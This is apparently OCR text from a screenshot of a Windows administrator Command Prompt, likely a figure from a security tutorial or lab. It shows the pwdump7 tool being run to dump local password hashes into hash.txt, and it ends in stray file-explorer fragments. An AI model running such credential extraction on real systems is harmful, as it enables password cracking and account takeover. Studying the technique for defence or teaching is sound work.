 Recycle Bin
Microsoft
Edge
Administrator: Command Prompt
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..
C:\Windows>cd ..
C:\>pwdump7
'pwdump7' is not recognized as an internal or external command,
operable program or batch file.
C:\>cd pwdump7
C:\pwdump7>pwdump7.exe > hash.txt
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
C:\pwdump7>_
wdump7
Size
ent 1 KB
extens... 994 KB
76 KB
ent 1 KB
4 items
W